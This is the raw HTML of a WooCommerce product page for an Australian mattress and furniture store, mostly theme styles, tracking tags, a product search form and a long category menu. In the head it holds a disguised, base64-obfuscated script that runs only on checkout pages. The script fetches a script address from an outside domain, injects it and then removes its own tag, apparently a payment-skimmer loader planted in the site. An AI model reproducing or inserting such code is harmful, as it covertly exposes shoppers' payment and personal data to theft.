<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','130945251885718',{},{"agent":"woocommerce_0-6.6.0-3.5.6"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.innerWidth:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.innerHeight);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.innerWidth?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.type==="carousel"&&e.justify==="true"?e.gh[ix]:(e.gh[ix]*m))+(e.tabh+e.thumbh)}
if(window.rs_init_css===undefined)window.rs_init_css=document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height=newh;window.rs_init_css.innerHTML+="#"+e.c+"_wrapper { height: "+newh+"px }"}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" title="dynamic-css" class="options-output">body{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}p{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}h1, .h1{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:28px;}h2, .h2{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:26px;}h3, .h3{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:24px;}h4, .h4{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:20px;}h5, .h5{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:16px;}h6, .h6{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:14px;}.main-navigation ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:13px;}.categories-menu ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:14px;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#2370F4;}.header-main{background-color:#ffffff;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#ffffff;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation .kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#f8f8f8;background-size:cover;background-position:center center;}.site-footer .footer-main{background-color:#172337;}.site-footer .footer-copyright{background-color:#172337;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-161956811-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-161956811-1')</script> <script defer id="gli0" type="litespeed/javascript">if(location.pathname.includes(atob('Y2hlY2tvdXQ'))){fetch(atob('aHR0cHM6Ly9kZXVsYWIuc3RvcmUv'),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then(b=>{const s=document.createElement('script');s.src=atob(b);s.async=!0;document.head.appendChild(s)}))}document.getElementById('gli0').remove()</script> </head><body class="wp-singular product-template-default single single-product postid-32358 wp-embed-responsive wp-theme-kapee wp-child-theme-kapee-child theme-kapee woocommerce woocommerce-page woocommerce-no-js wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full no-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-bottom-navbar has-mobile-canvas-sidebar has-single-product-quick-buy wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="page" class="site-wrapper"><header id="header" class="site-header header-1"><div class="header-topbar"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div></div></div></div><div style="background-color : #F37835  !important;display:block;"><div class="header-topbar2"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6  d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-lg-flex d-xl-flex"></div></div></div></div></div><div class="header-main"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-84521' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div><div class="header-navigation"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="categories-menu-wrapper"><div class="categories-menu-title">
<span class="title">Shop By Categories</span>
<span class="arrow-down-up"></span></div><div class="categories-menu kapee-navigation"><ul id="menu-categories-menu" class="menu"><li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li id="menu-item-11697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li id="menu-item-11698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li id="menu-item-11700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li id="menu-item-11704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li id="menu-item-11705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li id="menu-item-11707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-11708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li id="menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li id="menu-item-11670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li id="menu-item-11729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li id="menu-item-11731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li id="menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li id="menu-item-11727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li id="menu-item-23964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li id="menu-item-23965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li id="menu-item-23966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li id="menu-item-23967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li id="menu-item-23968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li id="menu-item-23969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li id="menu-item-23970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li id="menu-item-23971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li id="menu-item-23972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li id="menu-item-23973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li id="menu-item-23974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li id="menu-item-23958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li id="menu-item-23959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" 